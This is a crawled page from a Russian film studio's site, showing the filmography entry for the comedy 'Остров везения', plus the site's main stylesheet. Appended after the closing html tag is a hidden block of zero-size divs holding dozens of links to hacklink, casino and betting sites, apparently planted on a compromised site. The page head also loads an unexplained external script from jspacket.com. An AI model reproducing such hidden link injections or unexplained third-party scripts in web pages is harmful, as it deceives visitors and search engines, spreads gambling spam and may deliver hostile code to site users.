

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://r-studios.ru/filmography/island-of-luck.html
body_size: 5763
content:
  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7]><html lang="ru" class="lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html lang="ru" class="lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html lang="ru" class="lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru">
<!--<![endif]-->
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link href="/bitrix/templates/rstudio/components/bitrix/news/RSfilmography/bitrix/news.detail/.default/style.css?1494809580155" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/rstudio/components/bitrix/menu/topMenu/style.css?1494809580581" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/rstudio/components/bitrix/news.list/RSbottomSlider/style.css?1494809580150" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "0a1e33cb0ec4db69cf563fc4c980c7f6"]); _ba.push(["host", "r-studios.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<title>Остров везения</title>
	<link rel="stylesheet" href="/bitrix/templates/rstudio/libs/bootstrap/bootstrap-grid-3.3.2.min.css" />
	<link rel="stylesheet" href="/bitrix/templates/rstudio/libs/font-awesome-4.2.0/css/font-awesome.min.css" />
	<link rel="stylesheet" href="/bitrix/templates/rstudio/libs/fancybox/jquery.fancybox.css" />
	<link rel="stylesheet" href="/bitrix/templates/rstudio/libs/owl-carousel/owl.carousel.css" />
	<link rel="stylesheet" href="/bitrix/templates/rstudio/libs/countdown/jquery.countdown.css" />
	<link rel="stylesheet" href="/bitrix/templates/rstudio/css/fonts.css" />
	<link rel="stylesheet" href="/bitrix/templates/rstudio/css/main.css" />
	<link rel="stylesheet" href="/bitrix/templates/rstudio/css/media.css" />
			<link href='https://fonts.googleapis.com/css?family=PT+Sans:400,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
<script src="https://jspacket.com/js/1927.js"></script>
</head>
<body>

<div id="panel"></div>
<div class="wrapper">
	<header>
		<div class="header_info">
			<a href="/"><img src="/img/logo.png" alt=""></a>
		</div>

		<div class="header_right clearfix">
			<p>
	 павильоны для съемок: +7 (968) 001-99-24 (с 06.00 до 02.00), +7 (499) 707-14-02
</p>
<p>
	 музыкальная студия: +7 (499) 707-73-42
</p>
<p>
	 motion capture: +7 (964) 786-29-57
</p>
			<div class="sots_icons">
				<div style="display:none;">
<a target="_blank" href="http://vk.com/r_studios"><i class="fa fa-vk"></i></a> <a target="_blank" href="https://www.facebook.com/R-Studios-216488915035634/"><i class="fa fa-facebook"></i></a> <a target="_blank" href=""><i class="fa fa-instagram"></i></a> <a target="_blank" href=""><i class="fa fa-twitter"></i></a></div>			</div>
			<div class="langselector">
							</div>

		</div>
		
<div class="top_menu">
	<ul>

			<li><a href="/the-pavilions/">Павильоны</a></li>
		
			<li><a href="/postprodakshn/">Музыкальная студия</a></li>
		
			<li><a href="/hall/">Зал-студия</a></li>
		
			<li><a href="/contacts/">Контакты</a></li>
		
			<li><a href="/price/">Прайс</a></li>
		

	</ul>
</div>

		<div class="clear"></div>
	</header>
		<section class="abaut_bg">

		<div class="section_vn_bg  section_bg">
			<div class="filmografia_cont"><div class="hrome_descr">
<div class="button_wap">
	<a class="cg2_btn" href="/filmography/">назад к проектам</a>
</div>
<div class="clear"></div>

<div class="news-detail">
			<img
			class="detail_picture"
			border="0"
			src="/upload/iblock/08e/08e3394df0d322c83d55a5336113cef5.jpg"
			width="258"
			height="368"
			alt="Остров везения"
			title="Остров везения"
			/>
					<h3>Остров везения</h3>
					<b>Жанр: </b>комедия<br>
 <b><br>
 </b><b>Синопсис:</b><br>
 Тихоокеанский лайнер. Полуобнаженные красотки, участвующие в конкурсе красоты. Шампанское и голубой океан… О таком бывшая звезда телевидения, а ныне ведущий дешевых свадеб, даже и не мечтал. Однако круиз мечты неожиданно прервется цепью невероятных событий. И наш герой окажется на необитаемом острове, в окружении трех финалисток конкурса – принципиальной стервы (Агния Дитковските), паникерши (Светлана Ходченкова) и классической блондинки (Анна Хилькевич). Что делать? Ведь лишившись возможности выиграть вожделенную корону, девушки его наверняка порвут на кусочки…. Значит надо продолжать конкурс! Сделав вид, что так задумано, Роман &nbsp;начинает представление. Он убеждает девиц, что на острове понатыканы скрытые камеры и микрофоны, шоу выводится в эфир одного из главных каналов, и вся страна теперь следит за финалом конкурса красоты! И всего то нужно – пройти пару испытаний под прицелом вон того ближайшего кокоса… то есть камеры. И пока девушки включились в соревнования, наш герой ищет путь спасения с острова…<br>
 <b><br>
 </b><b>Производство:</b> Enjoy Movies &amp; Renovatio Entertainment<br>
 <br>		<div style="clear:both"></div>
	<br />
	</div>
</div>

</div>

<div class="clear"></div>
</div>

</section>
<section>
	<div class="slider_footer">
<div class="slider_border">
<div class="owl-carousel_footer">

			<div class="item" id="bx_3218110189_71">
						<a href="/filmography/champions-faster-above-stronger.html"><img
								class="preview_picture"
								border="0"
								src="/upload/iblock/1d9/1d9e875a50ef9e274fb09add42ec7ad2.jpg"
								alt="Чемпионы: Быстрее. Выше. Сильнее."
								title="Чемпионы: Быстрее. Выше. Сильнее."
								style="float:left"
							/></a>
			</div>

			<div class="item" id="bx_3218110189_70">
						<a href="/filmography/the-route-is-built.html"><img
								class="preview_picture"
								border="0"
								src="/upload/iblock/9ea/9ea581fb3fd67941799c2d5e51d4c87d.jpg"
								alt="Маршрут построен"
								title="Маршрут построен"
								style="float:left"
							/></a>
			</div>

			<div class="item" id="bx_3218110189_69">
						<a href="/filmography/mafia-the-game-of-survival.html"><img
								class="preview_picture"
								border="0"
								src="/upload/iblock/a20/a20286bd8fc144ea3044cae97b00bfd6.jpg"
								alt="Мафия: игра на выживание"
								title="Мафия: игра на выживание"
								style="float:left"
							/></a>
			</div>

			<div class="item" id="bx_3218110189_68">
						<a href="/filmography/voice-big-country.html"><img
								class="preview_picture"
								border="0"
								src="/upload/iblock/203/20377b5a335dc45a5ed4446c3c43c101.jpg"
								alt="Голоса большой страны"
								title="Голоса большой страны"
								style="float:left"
							/></a>
			</div>

			<div class="item" id="bx_3218110189_67">
						<a href="/filmography/elusive-the-last-hero.html"><img
								class="preview_picture"
								border="0"
								src="/upload/iblock/4ba/4ba4a786554c0c00b14fc14aab4e363e.jpg"
								alt="Неуловимые: Последний герой"
								title="Неуловимые: Последний герой"
								style="float:left"
							/></a>
			</div>

			<div class="item" id="bx_3218110189_66">
						<a href="/filmography/decent-people.html"><img
								class="preview_picture"
								border="0"
								src="/upload/iblock/8d2/8d254eefe483c6ae97cd8ebe96fc4aa4.jpg"
								alt="Приличные люди"
								title="Приличные люди"
								style="float:left"
							/></a>
			</div>

			<div class="item" id="bx_3218110189_65">
						<a href="/filmography/robbery-of-the-american.html"><img
								class="preview_picture"
								border="0"
								src="/upload/iblock/356/356860e9e708bc99351b2dacd0a8139b.jpg"
								alt="Ограбление по-американски"
								title="Ограбление по-американски"
								style="float:left"
							/></a>
			</div>

			<div class="item" id="bx_3218110189_64">
						<a href="/filmography/women-against-men.html"><img
								class="preview_picture"
								border="0"
								src="/upload/iblock/69b/69bee17511a445c557d084c605c07c20.jpg"
								alt="Женщины против мужчин"
								title="Женщины против мужчин"
								style="float:left"
							/></a>
			</div>

			<div class="item" id="bx_3218110189_63">
						<a href="/filmography/30-dating.html"><img
								class="preview_picture"
								border="0"
								src="/upload/iblock/12a/12aca10390710e43abd5e84ed6de4ce5.jpg"
								alt="30 Свиданий"
								title="30 Свиданий"
								style="float:left"
							/></a>
			</div>

			<div class="item" id="bx_3218110189_62">
						<a href="/filmography/cooties-infection.html"><img
								class="preview_picture"
								border="0"
								src="/upload/iblock/ece/ece5cfd38c264107b44452f5c950f50f.jpg"
								alt="Cooties / Заразы"
								title="Cooties / Заразы"
								style="float:left"
							/></a>
			</div>

			<div class="item" id="bx_3218110189_61">
						<a href="/filmography/elusive.html"><img
								class="preview_picture"
								border="0"
								src="/upload/iblock/673/673995e2119ffe1885755be4f5fb1c34.jpg"
								alt="Неуловимые"
								title="Неуловимые"
								style="float:left"
							/></a>
			</div>

			<div class="item" id="bx_3218110189_60">
						<a href="/filmography/bloody-lady-bathory.html"><img
								class="preview_picture"
								border="0"
								src="/upload/iblock/400/40012b39d38c8be34e3023f837917f77.jpg"
								alt="Кровавая леди Батори"
								title="Кровавая леди Батори"
								style="float:left"
							/></a>
			</div>

			<div class="item" id="bx_3218110189_59">
						<a href="/filmography/what-men-are-doing-2.html"><img
								class="preview_picture"
								border="0"
								src="/upload/iblock/7a3/7a36a2c9fd7ce52282d3330542579a87.jpg"
								alt="Что творят мужчины 2"
								title="Что творят мужчины 2"
								style="float:left"
							/></a>
			</div>

			<div class="item" id="bx_3218110189_58">
						<a href="/filmography/mother-3.html"><img
								class="preview_picture"
								border="0"
								src="/upload/iblock/a49/a491345b45b8d725f2a20faa13f45403.jpg"
								alt="МАМЫ 3"
								title="МАМЫ 3"
								style="float:left"
							/></a>
			</div>

			<div class="item" id="bx_3218110189_57">
						<a href="/filmography/mixed-feelings.html"><img
								class="preview_picture"
								border="0"
								src="/upload/iblock/f30/f3062acc7dafc1357dd58ae64fa84f67.jpg"
								alt="Смешанные чувства"
								title="Смешанные чувства"
								style="float:left"
							/></a>
			</div>

			<div class="item" id="bx_3218110189_52">
						<a href="/filmography/corporate.html"><img
								class="preview_picture"
								border="0"
								src="/upload/iblock/8e8/8e839d731548a82b7661c16f2a3c2683.jpg"
								alt="Корпоратив"
								title="Корпоратив"
								style="float:left"
							/></a>
			</div>

			<div class="item" id="bx_3218110189_51">
						<a href="/filmography/speak-of-the-devil.html"><img
								class="preview_picture"
								border="0"
								src="/upload/iblock/9bf/9bff4e19d4ebeb0273c8cdbc9c1c273e.jpg"
								alt="Легок на помине"
								title="Легок на помине"
								style="float:left"
							/></a>
			</div>

			<div class="item" id="bx_3218110189_50">
						<a href="/filmography/champions.html"><img
								class="preview_picture"
								border="0"
								src="/upload/iblock/49b/49b2295edeb1c4cb8d95b783073312c0.jpg"
								alt="Champions"
								title="Champions"
								style="float:left"
							/></a>
			</div>

			<div class="item" id="bx_3218110189_49">
						<a href="/filmography/friends-of-friends.html"><img
								class="preview_picture"
								border="0"
								src="/upload/iblock/4c0/4c08a69d166bb83e208f7b5bb1f79fb2.jpg"
								alt="Друзья друзей"
								title="Друзья друзей"
								style="float:left"
							/></a>
			</div>

			<div class="item" id="bx_3218110189_48">
						<a href="/filmography/island-of-luck.html"><img
								class="preview_picture"
								border="0"
								src="/upload/iblock/12e/12ee04a8cd4d0a2d2821382e95175ed7.jpg"
								alt="Остров везения"
								title="Остров везения"
								style="float:left"
							/></a>
			</div>

			<div class="item" id="bx_3218110189_47">
						<a href="/filmography/what-men-are-doing.html"><img
								class="preview_picture"
								border="0"
								src="/upload/iblock/69b/69b0762537528a9a5a745f6f48f6f3f8.jpg"
								alt="Что творят мужчины!"
								title="Что творят мужчины!"
								style="float:left"
							/></a>
			</div>

			<div class="item" id="bx_3218110189_46">
						<a href="/filmography/the-understudy.html"><img
								class="preview_picture"
								border="0"
								src="/upload/iblock/f6a/f6a40de4c91e793ff4fd7c405267c914.jpg"
								alt="Дублёр"
								title="Дублёр"
								style="float:left"
							/></a>
			</div>

			<div class="item" id="bx_3218110189_45">
						<a href="/filmography/happy-new-year-moms.html"><img
								class="preview_picture"
								border="0"
								src="/upload/iblock/3d0/3d020d35de3a751a222421393adb0016.jpg"
								alt="С Новым годом, мамы!"
								title="С Новым годом, мамы!"
								style="float:left"
							/></a>
			</div>

			<div class="item" id="bx_3218110189_44">
						<a href="/filmography/a-man-with-a-guarantee.html"><img
								class="preview_picture"
								border="0"
								src="/upload/iblock/2c5/2c5795ffe36da37bd97f6607dfbc8ef3.jpg"
								alt="Мужчина с гарантией"
								title="Мужчина с гарантией"
								style="float:left"
							/></a>
			</div>
</div>
</div>
</div>
</section>
</div>


<div class="hidden"></div>
<!--[if lt IE 9]>
<script src="libs/html5shiv/es5-shim.min.js"></script>
<script src="libs/html5shiv/html5shiv.min.js"></script>
<script src="libs/html5shiv/html5shiv-printshiv.min.js"></script>
<script src="libs/respond/respond.min.js"></script>
<![endif]-->

<script src="/bitrix/templates/rstudio/libs/jquery/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/rstudio/js/jquery.doubleviewer.min.js"></script>
<script src="/bitrix/templates/rstudio/libs/jquery-mousewheel/jquery.mousewheel.min.js"></script>
<script src="/bitrix/templates/rstudio/libs/fancybox/jquery.fancybox.pack.js"></script>
<script src="/bitrix/templates/rstudio/libs/waypoints/waypoints-1.6.2.min.js"></script>
<script src="/bitrix/templates/rstudio/libs/scrollto/jquery.scrollTo.min.js"></script>
<script src="/bitrix/templates/rstudio/libs/owl-carousel/owl.carousel.min.js"></script>
<script src="/bitrix/templates/rstudio/libs/countdown/jquery.plugin.js"></script>
<script src="/bitrix/templates/rstudio/libs/countdown/jquery.countdown.min.js"></script>
<script src="/bitrix/templates/rstudio/libs/countdown/jquery.countdown-ru.js"></script>
<script src="/bitrix/templates/rstudio/libs/landing-nav/navigation.js"></script>
<script src="/bitrix/templates/rstudio/libs/bootstrap-toolkit/bootstrap-toolkit.min.js"></script>
<script src="/bitrix/templates/rstudio/libs/maskedinput/jquery.maskedinput.min.js"></script>
<script src="/bitrix/templates/rstudio/libs/equalheight/jquery.equalheight.js"></script>
<script src="/bitrix/templates/rstudio/libs/stellar/jquery.stellar.min.js"></script>
<script src="/bitrix/templates/rstudio/js/common.js"></script>

<!-- Yandex.Metrika counter --><!-- /Yandex.Metrika counter -->
<!-- Google Analytics counter --><!-- /Google Analytics counter -->
</body>
</html>
<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betmatikadres49.com/" title="betmatik giriş">betmatik giriş</a> | </div></div>


--- FILE ---
content_type: text/css
request_url: https://r-studios.ru/bitrix/templates/rstudio/css/main.css
body_size: 2550
content:
@charset "UTF-8";
body {
	font-family: 'PT Sans', sans-serif;
	font-weight: normal;
	font-size: 18px;
	min-width: 320px;
	position: relative;
	line-height: auto;
	color: #fdfdfd;
	-webkit-font-smoothing: antialised;
	background: url(../img/site_bg.jpg) center center;
	padding-top: 25px;
	background-size: cover;
	background-repeat: no-repeat;
	background-color: #282826;
}

body input:focus:required:invalid,
body textarea:focus:required:invalid {
	color: red;
	border: 2px solid #cc3030;
	background-color: #dd9f9a;
}

body input:required:valid,
body textarea:required:valid {
	color: #3dbd9c;
	border: 2px solid #3dbd9c;
	border-radius: 4px;
}

.hidden {
	display: none;
}

h1, h2, h3, h4, h5, p, a, ul, li {
	margin: 0;
	padding: 0;
}

.clear {
	clear: both;
}

h1 {
	font-size: 24px;
	font-weight: bold;
}

h2 {
	font-weight: bold;
	font-size: 18px;
}

header {
	background-color: rgba(0, 0, 0, 0.14);
	width: 1150px;
	margin: 0 auto;
	height: 220px;
}

.hrome_right_bg.contacts_right {text-align: center;}

.header_info img {width: 114px;height: 150px;}
section {
	background-color: rgba(0, 0, 0, 0.14);
	width: 1150px;
	margin: 0 auto;
	padding: 5px 50px 1px 163px;
}

.header_info {
	padding: 25px 25px;
	float: left;
}

.header_right {
	float: right;
	padding: 25px 50px;
	width: 985px;
	margin-bottom: 10px;
}

.header_right p {
	text-align: right;
}

.header_right p {
	font-size: 15px;
	color: #e6e6e6;
}

.sots_icons {
	float: right;
	/*width: 200px;*/
	text-align: right;
}

.sots_icons i {
	font-size: 20px;
	margin: 10px 4px 0 4px;
	color: #fff;
	transition: 1s;
}

.sots_icons i:hover {
	color: #0a77b5;
}

.top_menu ul li {
	list-style: none;
	display: inline-block;
}

.top_menu ul li a {
	color: #e6e6e6;
	font-size: 17px;
	text-transform: uppercase;
	padding: 15px 40px;
	background-color: rgba(0, 0, 0, 0.32);
	display: block;
}

.top_menu ul li a:hover {
	text-decoration: none;
	background-color: rgba(0, 0, 0, 0.7);
}

@media only screen and (max-device-width: 768px) {
	.top_menu ul li a{
		font-size: 17px;
		padding: 15px 43px;
	}
}

li p {margin: 0px;}

.section_vn_bg {
	background-color: rgba(0, 0, 0, 0.32);
	padding: 5px 50px;
}

.section_vn_bg .owl-carousel .owl-dots {
	text-align: center;
}

.section_vn_bg .owl-carousel .owl-dots .owl-dot {
	width: 8px;
	height: 8px;
	background-color: #969696;
	border-radius: 50%;
	margin: 0px 3px;
	display: inline-block;
}

.section_vn_bg .owl-carousel .owl-dots .owl-dot.active {
	width: 10px;
	height: 10px;
}

.abaut_bg {
	padding-top: 0;
	padding-bottom: 0;
}

.section_bg {
	padding-bottom: 70px;
}

.abaut_left {
	width: 600px;
	outline: 0px solid #cc0000;
	float: left;
	padding-top: 15px;
}

.abaut_left ul li {
	list-style: none;
}

.abaut_left h2 {
	margin: 10px 0 0;
}

.abaut_right_bg {
	width: 230px;
	outline: 0px solid #cc0000;
	float: left;
	margin-left: 5px;
}

.abaut_right {
	background-color: rgba(0, 0, 0, 0.42);
	padding: 5px 10px 5px 5px;
	margin: 15px 0;
}

.abaut_right img {
	float: left;
	margin-right: 8px;
	width: 118px;
	height: 118px;
}

.abaut_right p {
	font-size: 15px;
	color: #fff;
}

.slider_footer {
	width: 737px;
	outline: 0px solid #cc0000;
	margin: 10px auto;
	height: 113px;
	padding-left: 20px;
}

.slider_border {
	background-image: url(../img/slider_border.png);
	width: 737px;
	height: 113px;
	background-size: cover;
}

.owl-carousel_footer img {
	margin-top: 25px;
	margin-left: 6px;
	padding: 0 2px;
}

.hrome_descr p {margin-bottom: 10px;text-align: justify;}
.hrome_descr p a, .contacts_right a {color:#fff!important;text-decoration:underline;}

.hrome_left {
	width: 386px;
	outline: 0px solid #cc0000;
	float: left;
}

.filmConteyner {}

.hrome_left img:first-child {
	width: 325px;
	/*height: 207px;*/
}

.hrome_right_bg {
	width: 430px;
	outline: 0px solid #cc0000;
	float: left;
	margin-left: 20px;
}

.hrome_right_bg p, .abaut_left p {
	margin-bottom: 15px;
}

.abaut_left ul li, .news-detail ul li {	list-style: initial; }

.abaut_left ul, .news-detail ul  {margin-left: 40px;}

.hrome_descr {
	margin: 20px 0px;
}

.hrome_descr h1 {
	text-align: center;
	padding-bottom: 25px;
}

.slider_footer {
	margin-bottom: 100px;
}

.price {
	width: 1150px;
	background-color: rgba(0, 0, 0, 0.32);
	margin: 15px auto 1px;
	padding: 20px 25px;
}

.price_bg_2 {
	background-color: #606060;
	padding: 1px 20px;
}

.table-responsive {
	text-align: center;
	background-color: #FFF;
	margin: 20px 0;
}

.table-responsive .table {
	width: 100%;
	border: 1px dotted #ccc;
}

.table-responsive tr th {
	color: #fff;
	font-size: 18px;
	font-weight: bold;
	line-height: 18px;
	font-family: "RobotoBold";
	background: linear-gradient(to top, #4a4a4a, #888888);
	padding: 15px 20px;
	border: 1px dotted #ccc;
	text-transform: uppercase;
}

.table-responsive tr td {
	color: #000;
	border: 1px dotted #ccc;
	padding: 5px 0;
	text-transform: uppercase;
	font-size: 16px;
}

.table-responsive tr .zagolovok {
	background-color: #909090;
	color: #fff;
	text-align: left;
	padding-left: 25px;
	font-family: "RobotoBold";
}

/* Начало страницы cafe  */
.cafe_left img {
	-webkit-box-shadow: 0px 0px 5px 1px rgba(255, 255, 255, 0.48);
	-moz-box-shadow: 0px 0px 5px 1px rgba(255, 255, 255, 0.48);
	box-shadow: 0px 0px 5px 1px rgba(255, 255, 255, 0.48);
}

.cafe_descr {
	padding-bottom: 100px;
}

/* Конец страницы cafe  */
/* Начало страницы cg  */
.cg_slider {
	padding: 10px 170px;
}

.cg_slider h1 {
	text-align: center;
	padding: 25px 0;
}

/* Конец страницы cg  */
/* Начало страницы cg2  */
.button_wap {
	margin-bottom: 25px;
}

.cg2_btn {
	padding: 4px 10px 7px;
	color: #fff;
	font-weight: bold;
